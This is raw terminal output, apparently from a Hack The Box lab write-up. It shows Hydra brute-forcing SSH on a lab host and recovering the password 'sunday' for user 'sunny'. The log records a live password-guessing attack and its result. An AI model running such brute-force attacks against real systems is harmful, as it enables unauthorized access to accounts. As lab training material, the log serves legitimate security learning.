 [RE-ATTEMPT] target 10.10.10.76 - login "sunny" - pass "island" - 1316 of 20016 [child 13] (0/16)
[ATTEMPT] target 10.10.10.76 - login "sunny" - pass "piglet" - 1317 of 20016 [child 7] (0/16)
[RE-ATTEMPT] target 10.10.10.76 - login "sunny" - pass "benson" - 1317 of 20016 [child 2] (0/16)
[ATTEMPT] target 10.10.10.76 - login "sunny" - pass "photo" - 1318 of 20016 [child 2] (0/16)
[ATTEMPT] target 10.10.10.76 - login "sunny" - pass "joanne" - 1319 of 20016 [child 2] (0/16)
[ATTEMPT] target 10.10.10.76 - login "sunny" - pass "hamilton" - 1320 of 20016 [child 2] (0/16)
[ATTEMPT] target 10.10.10.76 - login "sunny" - pass "dodger" - 1321 of 20016 [child 2] (0/16)
[ATTEMPT] target 10.10.10.76 - login "sunny" - pass "paladin" - 1322 of 20016 [child 2] (0/16)
[ATTEMPT] target 10.10.10.76 - login "sunny" - pass "christy" - 1323 of 20016 [child 2] (0/16)
[ATTEMPT] target 10.10.10.76 - login "sunny" - pass "chubby" - 1324 of 20016 [child 9] (0/16)
[ATTEMPT] target 10.10.10.76 - login "sunny" - pass "buckeyes" - 1325 of 20016 [child 9] (0/16)
[ATTEMPT] target 10.10.10.76 - login "sunny" - pass "hamlet" - 1326 of 20016 [child 9] (0/16)
[ATTEMPT] target 10.10.10.76 - login "sunny" - pass "abcdefgh" - 1327 of 20016 [child 9] (0/16)
[ATTEMPT] target 10.10.10.76 - login "sunny" - pass "bigfoot" - 1328 of 20016 [child 9] (0/16)
[ATTEMPT] target 10.10.10.76 - login "sunny" - pass "sunday" - 1329 of 20016 [child 13] (0/16)
[22022][ssh] host: 10.10.10.76   login: sunny   password: sunday
[STATUS] attack finished for 10.10.10.76 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-12-03 22:43:47
user@kali:~/hackthebox/tmp$